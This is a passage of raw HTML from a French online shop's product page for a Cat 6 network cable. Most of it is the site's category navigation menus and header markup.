<li id="menu-item-25208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25208 animated-submenu-block"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25209 animated-submenu-inline"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
		<li id="menu-item-25211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
	</ul>
</li>
	<li id="menu-item-25212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25212"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
	<li id="menu-item-25213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25213"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
	<li id="menu-item-25214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
	<li id="menu-item-25215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25215 animated-submenu-inline"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
		<li id="menu-item-25217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
	</ul>
</li>
	<li id="menu-item-25218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
	<li id="menu-item-25219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
	<li id="menu-item-25220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
	<li id="menu-item-25280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25280"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
</ul>
</li>
<li id="menu-item-25221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25221 animated-submenu-block"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25222 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
		<li id="menu-item-25224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25224"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
		<li id="menu-item-25225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25225"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
	</ul>
</li>
	<li id="menu-item-25226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25226 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25228"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
		<li id="menu-item-25229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25229"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25230"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25231"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
		<li id="menu-item-25232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25232"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25233 animated-submenu-inline"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25234"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
		<li id="menu-item-25235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
		<li id="menu-item-25236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
		<li id="menu-item-25237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
		<li id="menu-item-25238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
		<li id="menu-item-25239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
	</ul>
</li>
	<li id="menu-item-25240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
</ul>
</li>
<li id="menu-item-25241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25241 animated-submenu-block"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25242 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
		<li id="menu-item-25244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
	</ul>
</li>
	<li id="menu-item-25246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
		<li id="menu-item-25248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
		<li id="menu-item-25251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
		<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
	</ul>
</li>
	<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25253 animated-submenu-inline"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
		<li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25255"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
		<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
		<li id="menu-item-25257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25257"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
	</ul>
</li>
	<li id="menu-item-25258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
</ul>
</li>
<li id="menu-item-25259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25259 animated-submenu-block"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25260"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
	<li id="menu-item-25261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25261"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
	<li id="menu-item-25262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25262"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
	<li id="menu-item-25263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25263"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
	<li id="menu-item-25264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25264"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
	<li id="menu-item-25265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25265"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
	<li id="menu-item-25266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
	<li id="menu-item-25267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25267"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
	<li id="menu-item-25268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25268"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
	<li id="menu-item-25269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25269 animated-submenu-inline"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25270"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
		<li id="menu-item-25271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25271"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
		<li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
		<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
		<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
		<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
		<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
		<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
		<li id="menu-item-25278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25278"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
		<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div><div  data-device="mobile"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Connexion" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Connexion</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Rechercher"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Rechercher</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://envytech.fr/mon-devis/"
	data-label="left"
	>

	<span class="screen-reader-text">Panier d’achat</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.1,1.6C14,0.7,13.3,0,12.4,0H2.7C1.7,0,1,0.7,0.9,1.6L0.1,13.1c0,0.5,0.1,1,0.5,1.3C0.9,14.8,1.3,15,1.8,15h11.4c0.5,0,0.9-0.2,1.3-0.6c0.3-0.4,0.5-0.8,0.5-1.3L14.1,1.6zM13.4,13.4c0,0-0.1,0.1-0.2,0.1H1.8c-0.1,0-0.2-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.2L2.4,1.7c0-0.1,0.1-0.2,0.2-0.2h9.7c0.1,0,0.2,0.1,0.2,0.2l0.8,11.5C13.4,13.3,13.4,13.4,13.4,13.4z M10,3.2C9.6,3.2,9.2,3.6,9.2,4v1.5c0,1-0.8,1.8-1.8,1.8S5.8,6.5,5.8,5.5V4c0-0.4-0.3-0.8-0.8-0.8S4.2,3.6,4.2,4v1.5c0,1.8,1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2V4C10.8,3.6,10.4,3.2,10,3.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main  id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-19262">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://envytech.fr/" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="url" content="https://envytech.fr/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://envytech.fr/categorie/informatique/" itemprop="item"><span itemprop="name">Informatique</span></a><meta itemprop="url" content="https://envytech.fr/categorie/informatique/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://envytech.fr/categorie/informatique/cables/" itemprop="item"><span itemprop="name">Câbles</span></a><meta itemprop="url" content="https://envytech.fr/categorie/informatique/cables/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">zr-cab-cat.6-1.0</span><meta itemprop="url" content="https://envytech.fr/boutique/zr-cab-cat-6-1-0/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-19262" class="product type-product post-19262 status-publish first instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart sticky-gallery">

	<div class="product-entry-wrapper is-width-constrained"><div data-wapf-att-id="19408" class="woocommerce-product-gallery"><div data-wapf-att-id="19408" class="ct-product-gallery-container"><a href="#" class="woocommerce-product-gallery__trigger">🔍</a><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-400x167.jpg.webp 